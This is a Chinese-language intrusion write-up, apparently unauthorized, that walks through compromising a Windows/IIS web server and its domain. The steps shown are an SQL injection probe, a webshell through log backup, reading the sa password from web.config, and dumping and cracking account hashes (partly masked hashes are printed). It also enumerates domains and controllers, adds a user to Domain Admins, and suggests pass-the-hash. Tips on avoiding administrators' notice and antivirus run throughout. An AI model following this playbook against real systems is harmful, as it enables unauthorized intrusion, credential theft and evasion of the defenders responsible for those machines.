00x00 网站初探

由于不是针对性的对目标进行渗透测试, 所以直接寻找网站的常见漏洞进行渗透.



首先了解一下网站的概况,查看网页链接,可以看出是asp.net写的,这里就可以猜测出服务器是windows+iis.

使用火狐的Live HTTP headers插件刷的一下就可以看出来了.

00x01 渗透实践

通过Sql注入获取webshell

这里漏洞修补了,方法是:

?id=1 AND 1 IN (select @@version)--返回

Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)

通过Log备份获得webshell

权限提升

先query user看看有在线的木有

如果有管理在线的话,要么赶紧找到提权突破口就闪,要么就先撤了等时机在上,

碰到细心的管理员netstat -an一下就可以很快的排查出xxip在连它,把日志一看就把你T飞了.

这里经过查看多个web.config(for一下)找到了数据库的sa明文密码,当然你可以通过sql injection获取数据库密码hash进行破解.

在别人的地盘用”自己”的东西是不是好点,一个sa就可以干很多事情了.

个人习惯,先上传gethash工具,

如: PwDump7 GetHashes都是很不错的选择,抓好丢机子里用彩虹表慢慢跑,前提免杀(这里tasklist、net start、netstat -an一下木杀毒)

Administrator:500:AAD3B435B514-xxoo-435B51404EE:4148523F64-xxoo-27962CFEBB8673:::

ACC***ER:1120:7630AC7F823B-xxoo-435B51404EE:67C86B3C2C0-xxoo-7EB68485FF298D0:::

gr***ral:1135:C1812A18AB-xxoo-AD8EF711268D9:D80B352E1DF-xxoo-08BA668C67901B:::

br***ez:3142:397B32F70C9-xxoo-85F02E9B6432A9:3C6DF2F32-xxoo-43EBF3DA543347B16:::

C***nt:3143:42490206A91-xxoo-B435B51404EE:59F1886EEA9-xxoo-728AE1EFDF78EC89:::

hm***o:3145:0C3F791CC-xxoo-D87772F:4E0AC2608807827-xxoo-21717D800:::

查看服务器基本信息

ipconfig /all

Windows IP Configuration

Host Name . . . . . . . . . . . . : host1

Primary Dns Suffix . . . . . . . : A.COM

Node Type . . . . . . . . . . . . : Unknown

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

DNS Suffix Search List. . . . . . : A.COM

Ethernet adapter Local Area Connection 2:

Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet #2

Physical Address. . . . . . . . . : 00-14-85-02-00-xx

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 192.168.100.205

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.202

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.201

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.195

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.103

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.13

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.65

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.100.1

DNS Servers . . . . . . . . . . . : 192.168.100.201

192.168.100.212

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Broadcom NetXtreme Gigabit Ethernet

Physical Address. . . . . . . . . : 00-14-85-02-00-x2

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 192.168.100.84

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.83

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.82

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.81

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.80

Subnet Mask . . . . . . . . . . . : 255.255.255.0

IP Address. . . . . . . . . . . . : 192.168.100.49

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.100.1

DNS Servers . . . . . . . . . . . : 192.168.100.201

192.168.100.212

从上面就可以看出 是内网并且存在域,不清楚可以用命令

net view /domain

Domain

-------------------------------------------------------------------------------

B

A

WORKGROUP

The command completed successfully.

渗透A域中的机器

查看A域中都有哪些域成员.(IP直接ping下就知道,记录下TTL值,猜测系统版本)

dsquery server -o rdn

(不清楚的可以nslookup A.com或者net group "domain controllers",这些命令在域环境下执行)

//查找当前域中所有的域控制器

HGhost //192.168.100.212 TTL=128

host //192.168.100.205 TTL=128 本机

HGhost2 //192.168.100.213 TTL=128

host1 //本机

可以看出本机为域控制器,那么得到domain admins权限就可以控制A域了,

这里经过测试发现domain users权限的用户可以添加domain admins组的用户,

直接net group "domain admins" xx /add就可以控制A域了(xx用户属于domain users跟administrators组,而administrators组加入了domain admins组 over)

这里不建议添加用户之类的.因为这样很容易被发现,导致权限丢失.之前抓的系统hash部分密码用彩虹表破解出来了,

我们用这些密码登录A域中的其他机器试试,这里以截图为目的.

先敲下命令 看哪些用户加入了domain admins和domain users组:

net group "domain users" /domain

Group name Domain Users

Comment All domain users

Members

-------------------------------------------------------------------------------

AC××××R

Administrator

br××××××z

......

The command completed successfully.

net group "domain admins" /domain

Group name Domain Admins

Comment Designated administrators of the domain

Members

-------------------------------------------------------------------------------

Administrator

The command completed successfully.

强势插入:

这里只有administrator一个域管理,密码没破出来,大家可以hash注入整整.用domain users组权限的用户登录终端看看

好了 运气不错 用户存在 另一台host看IP就知道也是本机了 这里A域下的机器就先到这里,下面看看怎么渗透其他域.